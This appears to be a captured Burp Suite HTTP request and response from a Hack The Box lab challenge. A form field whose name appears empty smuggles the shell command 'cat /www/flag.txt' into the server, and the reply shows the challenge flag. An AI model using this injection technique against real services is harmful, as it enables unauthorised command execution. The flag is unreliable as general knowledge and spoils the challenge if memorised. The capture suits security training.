 Request
Pretty Raw Hex \n
1 POST /server_status HTTP/1.1
2 Host: 94.237.61.244:59535
3 Content-Length: 30
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.155 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://94.237.61.244:59535
8 Referer: http://94.237.61.244:59535/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 choice=6&=cat /www/flag.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 73
5 ETag: W/"49-q9Vv57QCBlNdY168fUHSkGKLm1A"
6 Date: Tue, 21 May 2024 21:56:22 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 HTB{1nvi5IBl3_cH4r4cT3rS_n0t_sO_v1SIbL3_2b06cb9b519dd72e472ccdadda3917ce}